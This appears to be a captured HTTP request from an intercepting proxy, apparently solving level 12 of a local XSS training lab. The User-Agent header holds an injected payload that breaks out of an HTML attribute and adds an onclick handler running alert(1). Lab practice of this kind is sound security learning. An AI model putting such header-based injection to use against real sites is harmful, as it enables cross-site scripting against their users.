 Pretty Raw Hex \n
1 GET /xss-labs/level12.php HTTP/1.1
2 Host: localhost
3 User-Agent: " type="text" onclick="alert(1)
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: Phpstorm-c4052b2=cc4db88b-1aef-4385-a9e9-3f2486f01032
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15
16